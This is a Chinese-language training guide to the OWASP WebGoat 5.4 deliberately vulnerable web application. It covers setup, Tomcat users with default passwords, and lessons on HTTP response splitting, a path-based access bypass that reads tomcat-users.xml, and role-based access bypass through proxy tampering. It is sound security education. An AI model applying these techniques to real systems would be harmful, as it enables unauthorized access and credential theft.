密级 | 公开

WebGoat 5.4课程



北京知道创宇信息技术有限公司
2012-9

版本说明
修订人 | 修订内容 | 修订时间 | 版本号 | 审阅人
白河·愁 | 初稿 | 2011.11.8 | 0.1
文档信息
文档名称 |  | 文档编号
文档版本号 |  | 保密级别
扩散范围
扩散批准人
文档说明
WebGoat的课程指导，自己根据网上搜集的资料整理（主要是胡晓斌2011年7月的WebGoat5.2使用说明）和自己的理解完成和半完成。因能力有限，部分课程没有完成，希望有兴趣的人一起学习、补充。
版权声明
可以随便修改

目录
1. WebGoat简介 1
1.1. WebGoat安装 1
1.2. WebGoat启动 1
2. WebGoat课程 3
2.1. Introduction（介绍） 3
2.1.1. HowtoworkwithWebGoat 3
2.1.2. HowToConfigureTomcat 4
2.1.3. UsefulTools（工具介绍） 6
2.1.4. CreateAWebGoatLesson 7
2.2. General（常规） 7
2.2.1. HTTPBasic 7
2.2.2. HTTPSplitting（HTTP拆分） 7
2.3. AccessControlFlaws（访问控制缺陷） 8
2.3.1. UsinganAccessControlMatrix 8
2.3.2. BypassaPathBasedAccessControlScheme 9
2.3.3. LAB:RoleBasedAccessControl（基于角色的访问控制测试） 11
2.4. AJAXSecurity 14
2.4.1. SameOriginPolicyProtection 14
2.4.2. LAB:DOM-Basedcross-sitescripting 15
2.4.3. LAB:ClientSideFiltering 18
2.4.4. DOMInjection 19
2.4.5. XMLInjection 20
2.4.6. JSONInjection 23
2.4.7. SilentTransactionsAttacks 25
2.4.8. DangerousUseofEval 26
2.4.9. InsecureClientStorage 26
2.5. AuthenticationFlaws（认证漏洞） 28
2.5.1. PasswordStrength 28
2.5.2. ForgotPassword 28
2.5.3. BasicAuthentication 29
2.5.4. MultiLevelLogin1 32
2.5.5. MultiLevelLogin2 34
2.6. BufferOverflows（缓冲区溢出） 35
2.6.1. Off-by-OneOverflows 35
2.7. CodeQuality（代码质量） 36
2.7.1. DiscoverCluesintheHTML 36
2.8. Concurrency（并发） 36
2.8.1. ThreadSafetyProblems 36
2.8.2. ShoppingCartConcurrencyFlaw 37
2.9. Cross-SiteScripting(XSS，跨站脚本) 39
2.9.1. PhishingwithXSS 39
2.9.2. LAB:CrossSiteScripting 40
2.9.3. StoredXSSAttacks 41
2.9.4. ReflectedXSSAttacks 42
2.9.5. CrossSiteRequestForgery(CSRF) 42
2.9.6. CSRFPromptBy-Pass 44
2.9.7. CSRFTokenBy-Pass 44
2.9.8. HTTPOnlyTest 44
2.9.9. CrossSiteTracing(XST)Attacks 45
2.10. ImproperErrorHandling（不正确的错误处理） 46
2.10.1. FailOpenAuthenticationScheme 46
2.11. InjectionFlaws（注入漏洞） 47
2.11.1. CommandInjection 47
2.11.2. NumericSQLInjection 48
2.11.3. LogSpoofing 49
2.11.4. XPATHInjection 50
2.11.5. StringSQLInjection 51
2.11.6. LAB:SQLInjection 52
2.11.7. ModifyDatawithSQLInjection 54
2.11.8. AddDatawithSQLInjection 54
2.11.9. DatabaseBackdoors 55
2.11.10. Blind Numeric SQL Injection 73
2.12. Denial of Service（拒绝服务） 73
2.12.1. Denial of Service from Multiple Logins 73
2.13. Insecure Communication（不安全的通讯） 74
2.13.1. Insecure Login 74
2.14. Insecure Configuration（不安全配置） 75
2.14.1. Forced Browsing 75
2.15. Insecure Storage（不安全的存储） 76
2.15.1. Encoding Basics 76
2.16. Malicious Execution（恶意执行） 77
2.16.1. Malicious File Execution 77
2.17. Parameter Tampering（参数篡改） 78
2.17.1. Bypass HTML Field Restrictions 78
2.17.2. Exploit Hidden Fields 78
2.17.3. Exploit Unchecked Email 78
2.17.4. Bypass Client Side JavaScript Validation 80
2.18. Session Management Flaws（会话管理漏洞） 80
2.18.1. Hijack a Session 80
2.18.2. Spoof an Authentication Cookie 81
2.18.3. Session Fixation 83
2.19. Web Services 83
2.19.1. Create a SOAP Request 83
2.19.2. WSDL Scanning 85
2.19.3. Web Service SAX Injection 86
2.19.4. Web Service SQL Injection 86
2.20. Admin Functions（管理功能） 87
2.20.1. Report Card 87
2.21. Challenge 87
3. 关于OWASP 87
4. 问题 87

- WebGoat简介
WebGoat是OWASP（OpenWebApplicationSecurityProject）开发的用于Web漏洞演示与验证的平台。该平台包含了SQL注入、跨站脚本、访问控制、线程安全、参数操纵、会话管理缺陷、认证失效等多种常见的Web安全漏洞。
最新版下载http://code.google.com/p/webgoat/downloads/list，本指南以5.4版本编写。
  - WebGoat安装
以Windows版安装文件为例，安装很方便，在网站下载后是一个压缩包，解压完就算安装完成。

  - WebGoat启动
WebGoat压缩包后，解压缩后进入目录，双击执行webgoat.bat文件（Linux下执行webgoat.sh），在本地浏览器访问地址：http://localhost/WebGoat/attack。

在提示框中输入用户名密码，用户名和密码均为guest后即可进入WebGoat演示环境的欢迎界面，如下图：

点击StartWebGoat则进入WebGoat演示环境的主界面，便可以开始使用WebGoat进行教学演示，如下图：

- WebGoat课程
以下详细介绍WebGoat的各个测试模块以及详细测试步骤。
  - Introduction（介绍）
    - HowtoworkwithWebGoat
- 环境信息
WebGoat使用ApacheTomcat服务，她在本地运行并且很容易做配置，最初的配置是单用户配置，可以通过修改tomcat-users.xml增加其他用户。
- 界面说明

- 1，WebGoat的课程分类；
- 2，显示完成课程的技术提示；
- 3，显示HTTP响应参数；
- 4，显示HTTP响应Cookie；
- 5，显示课程目标；
- 6，显示Java源代码；
- 7，显示所选课程的通用解决办法；
    - HowToConfigureTomcat
WebGoat使用默认的Tomcat配置。
- 修改默认端口
通过修改“\tomcat\conf\server_80.xml”文件，修改部分见下
<Connectoraddress="127.0.0.1"port="8099"maxHttpHeaderSize="8192"
maxThreads="150"minSpareThreads="25"maxSpareThreads="75"
enableLookups="false"redirectPort="8443"acceptCount="100"
connectionTimeout="20000"disableUploadTimeout="true"
allowTrace="true"/>
- 配置多客户端访问
默认的WebGoat配置只能使用本机才能访问，
- 增加用户
修改tomcat\conf\tomcat-users.xml文件
<tomcat-users>
<!--
NOTE:Bydefault,nouserisincludedinthe"manager-gui"rolerequired
tooperatethe"/manager/html"webapplication.Ifyouwishtousethisapp,
youmustdefinesuchauser-theusernameandpasswordarearbitrary.
-->
<!--
NOTE:Thesampleuserandroleentriesbelowarewrappedinacomment
andthusareignoredwhenreadingthisfile.Donotforgettoremove
<!....>thatsurroundsthem.
-->
<!--
<rolerolename="tomcat"/>
<rolerolename="role1"/>
<userusername="tomcat"password="tomcat"roles="tomcat"/>
<userusername="both"password="tomcat"roles="tomcat,role1"/>
<userusername="role1"password="tomcat"roles="role1"/>
-->
<rolerolename="webgoat_basic"/>
<rolerolename="webgoat_admin"/>
<rolerolename="webgoat_user"/>
<rolerolename="tomcat"/>
<userpassword="webgoat"roles="webgoat_admin"username="webgoat"/>
<userpassword="basic"roles="webgoat_user,webgoat_basic"username="basic"/>
<userpassword="tomcat"roles="tomcat"username="tomcat"/>
<userpassword="guest"roles="webgoat_user"username="guest"/>
</tomcat-users>
    - UsefulTools（工具介绍）
- WebScarab
WebScarab是OWASP的一个项目，相当于浏览器的本地代理，可以利用WebScarab修改HTTP的请求国和响应。
官方地址：
https://www.owasp.org/index.php/Category:OWASP_WebScarab_Project

- Firebug
Firebug是Firefox的一个浏览器插件，可以使用Firebug检查、修改、编辑Web页面。
官方网址：
http://www.getfirebug.com


    - CreateAWebGoatLesson

  - General（常规）
    - HTTPBasic
- 课程目标
理解通过Web应用程序和浏览器转移字符串，本节不涉及Web攻击过程，仅用于验证请求响应正常。
- 课程方法
输入框内填写任意字符串，如：abc，然后点击按钮Go!，得到反转后的字符串，验证请求及响应正常，本节即完成。

    - HTTPSplitting（HTTP拆分）
- 课程目标
本课程让学员了解如何进行HTTPSplitting攻击。
- 课程原理
攻击者向Web服务器传递恶意代码，一个有应用漏洞不检查CR（回车，可以表示为%0d或\r）和LF（换行，也可表示为%0a或\n）。这些字符不仅使攻击者控制应用程序打算发送的响应的头和响应体，而且还使他们能够完全在其控制下创造更多的答复。
HTTP拆分攻击配合缓存中毒一起使用，能使效果达到最大化。缓存中毒攻击的目标是使缓存中毒，欺骗缓存，使其相信使用HTTP拆分劫持的页面是一个很正常的页面，是一个服务器的副本。
攻击者使用HTTPSplitting攻击，在请求头那里设置为将来的日期，这将迫使浏览器发送IF-Modified-Since请求头，这使攻击者有机会拦截服务器的答复，并代之以一个“304不修复”答复，以下是一个简单的304响应：
HTTP/1.1304NotModified
Date:Fri,30Dec200517:32:47GMT
- 课程方法
这个课程分成2部
- 怎样完成HTTPSplitting攻击，选择一种语言进行搜索（如：China），应用程序会在服务器上重定向你的请求。使用回车（%0d）或换行（%0a）字符进行攻击，直到应用程序响应200。
- 提升HTTPSplitting攻击到CachePoisoning（缓存区中毒）
  - AccessControlFlaws（访问控制缺陷）
    - UsinganAccessControlMatrix
课程介绍
在一个基于角色的访问控制列表中，一个角色代表一组访问控制权限，一个用户可以被赋予一个或多个角色，一个基于角色的访问控制列表通常包含2部分：角色权限管理和角色分配。一个被破坏的基于角色的访问控制方案可能允许用户执行不允许他/她的被分配的角色，或以某种方式允许特权升级到未经授权的角色的访问。
课程目标
每个用户有一个角色可以访问唯一的特定资源，只有Admin用户组拥有“AccountManager”资源的权限，发现一个角色管理的漏洞。
课程方法
选择用户，选择资源，检查访问，测试每个用户和每个资源



    - BypassaPathBasedAccessControlScheme
- 课程介绍（绕过基于路径的访问控制方案）
‘guest’用户拥有访问所有lesson_plans/English目录下的所有文件的权限，尝试找出访问控制的漏洞访问其他的资源（如：tomcat/conf/tomcat-users.xml）。


- 课程方法
使用代理拦截HTTP请求，修改访问文件，查看服务器返回结果。



    - LAB:RoleBasedAccessControl（基于角色的访问控制测试）
- 课程介绍
在基于角色的访问控制列表里，一个角色代表着一组访问控制权限，一个用户可以被赋予一个或多个用户角色。一个基于角色的访问控制通常包含二个部分：角色和角色权限。一个存在漏洞角色管理可能允许一个用户执行他/她没有权限执行的功能。
- 课程目标
暴露给定网站的访问控制缺陷，每种角色有权限获得特定的资源，每个用户被赋予了一个或多个角色，只有“Admin”角色可以访问“F”资源，成功的攻击使一个不在“Admin”组的用户访问“F”资源。
- 课程方法
Stage1:BypassPresentationalLayerAccessContro
一个普通员工“Tom”利用脆弱的访问控制在职工列表界面使用删除功能，用户的密码是用户名的小写（如：Tom的密码是tom）。

- 找出具有删除权限的账户；

- 执行“DeleteProfile”功能，使用WebScarab拦截请求，查看“Action”行为，可以看到action=DeleteProfile；

- 使用Tom用户登录，然后使用“ViewProfile”功能，使用代理截获请求，修改action行为DeletePRofile。

Stage2:AddBusinessLayerAccessControl
执行修复访问控制中的Delete功能漏洞，需要修改WebGoat网站的代码，重复第一步骤验证是否修复。

  - AJAXSecurity
AJAX中一个关键的组成是XMLHttpRequest（XHR），可以允许JavaScript异步处理客户端请求服务端，包括：无格式文本、Json串、回调的JS代码，本节讨论这些信息的威胁。
    - SameOriginPolicyProtection
XHR请求只能够从原始的服务器返回，尝试从非原始服务器返回请求会失败。
课程方法
请求原始服务器资源
